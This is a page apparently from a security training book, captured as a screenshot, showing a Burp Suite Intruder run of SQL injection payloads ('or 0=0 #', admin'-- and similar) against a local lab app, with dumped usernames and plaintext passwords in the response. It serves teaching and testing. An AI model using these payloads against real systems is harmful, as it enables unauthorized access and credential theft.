 Attack Save Columns 2. Intruder attack of http://localhost - Temporary attack - Not saved to project...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload Status Error Timeout Length Comment
19 admin'-- 200 58721
20 200 58786
21 '%20or%20''=' 200 57083
22 '%20or%20'x'='x 200 57085
23 "%20or%20"x"="x 200 57085
24 ')%20or%20('x'='x 200 58948
25 0 or 1=1 200 57082
26 ' or 0=0 -- 200 58910
27 " or 0=0 -- 200 57085
28 or 0=0 -- 200 57083
29 ' or 0=0 # 200 62364
Request Response
Pretty Raw Hex Render \n
Video Tutorials
Announcements
Getting Started
View Account Details
Dont have an account? Please register here
Results for "' or 0=0 #".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
44 of 125